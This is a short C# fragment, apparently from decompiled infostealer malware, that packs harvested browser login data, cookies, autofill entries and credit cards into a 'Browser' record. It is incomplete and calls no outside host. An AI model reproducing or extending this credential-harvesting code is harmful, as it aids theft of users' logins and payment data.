 if (list2.Any<LoginData>())
{
Browser item = new Browser
{
Name = text2,
Profile = text3 + new string(" Network".ToCharArray()),
Account = new List<Account>(),
Cokies = list2,
AutoFills = new List<AutoFills>(),
CreditCard = new List<CreditCard>()
};
list.Add(item);